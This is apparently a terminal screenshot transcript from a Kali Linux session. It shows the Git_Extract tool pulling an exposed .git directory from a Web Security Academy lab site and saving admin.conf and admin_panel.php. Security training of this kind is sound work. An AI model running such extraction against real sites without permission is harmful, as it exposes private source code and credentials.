 1 2 3 4
root@kali: ~/tools/Git_Extract-master
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/tools/Git_Extract-master]
└─# python2 git_extract.py https://0a4000a4044ee00b82ee47bd00d10041.web-security-academy.net/.git/
Git Extract
Author: gakki429
[20:33:28] [*] Start Extract
[20:33:28] [*] Target Git: https://0a4000a4044ee00b82ee47bd00d10041.web-security-academy.net/.git/
[20:33:30] [*] Analyze .git/HEAD
[20:33:31] [+] Extract Ref refs/heads/master ea2f4d
[20:33:32] [*] Clone Commit ea2f4d
[20:33:33] [*] Clone Commit ba2cc1
[20:33:34] [*] Parse Tree ../ c1949f
[20:33:36] [+] Save ../admin.conf
[20:33:42] [+] Save ../admin_panel.php
[20:33:43] [*] Parse Tree ../ 215455
[20:33:44] [+] Save ../admin.conf.21d23f
[20:33:47] [*] Analyze .git/logs/HEAD
[20:33:48] [*] Detect .git/index
[20:33:48] [+] Index admin_panel.php
[20:34:03] [*] Extract Done
┌──(root㉿kali)-[~/tools/Git_Extract-master]
└─#